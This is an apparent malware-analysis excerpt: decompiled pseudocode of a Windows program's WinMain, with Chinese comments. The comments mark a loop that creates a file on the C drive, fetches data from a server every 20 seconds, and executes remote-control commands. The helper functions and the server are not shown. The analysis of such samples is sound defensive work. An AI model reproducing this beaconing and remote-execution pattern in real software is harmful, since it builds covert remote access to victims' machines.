 1 int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPST
2 {
3 CHAR szUrl[512]; // [esp+0h] [ebp-408h] BYREF
4 int v6; // [esp+200h] [ebp-208h] BYREF
5 char Destination[512]; // [esp+204h] [ebp-204h] BYREF
6 int v8; // [esp+404h] [ebp-4h]
7
8 v8 = 0;
9 v6 = 1;
10 do
11 {
12 if ( v6 )
13 {
14 memset(szUrl, 0, sizeof(szUrl));
15 v8 = sub_401457(szUrl, 0x200) == 0; // 在C盘下创建一个文件
16 }
17 if ( !v8 && sub_4011F3(szUrl, Destination) )// 从服务器获取数据
18 v8 = sub_401684(Destination, (int)&v6); // 具体远控执行
19 Sleep(0x4E20u);
20 }
21 while ( !v8 );
22 return 0;
23 }